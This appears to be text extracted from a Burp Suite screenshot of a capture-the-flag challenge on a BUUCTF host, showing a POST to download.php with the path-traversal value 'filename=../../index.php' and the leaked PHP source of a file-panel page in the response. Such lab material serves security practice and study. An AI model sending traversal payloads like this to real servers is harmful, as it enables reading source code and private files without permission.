 请求
Raw 参数 头 Hex
POST /download.php HTTP/1.1
Host: aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn
Content-Length: 24
Cache-Control: max-age=0
Origin: http://aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3
Referer: http://aef3694b-0e50-4475-8f9a-b73fa6ee0f71.node1.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=57a8ef888cdbaf3f09af013bee6c4e69
Connection: close
filename=../../index.php
响应
Raw 头 Hex
<?php
session_start();
if (!isset($_SESSION['login'])) {
    header("Location: login.php");
    die();
}
?>
<!DOCTYPE html>
<html>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>网盘管理</title>
<head>
    <link href="static/css/bootstrap.min.css" rel="stylesheet">
    <link href="static/css/panel.css" rel="stylesheet">
    <script src="static/js/jquery.min.js"></script>
    <script src="static/js/bootstrap.bundle.min.js"></script>
    <script src="static/js/toast.js"></script>
    <script src="static/js/panel.js"></script>
</head>
<body>
    <nav aria-label="breadcrumb">
    <ol class="breadcrumb">
        <li class="breadcrumb-item active">管理面板</li>
        <li class="breadcrumb-item active"><label for="fileInput" class="fileLabel">上传文件</label></li>
        <li class="active ml-auto"><a href="#">你好 <?php echo $_SESSION['username']?></a></li>
    </ol>
</nav>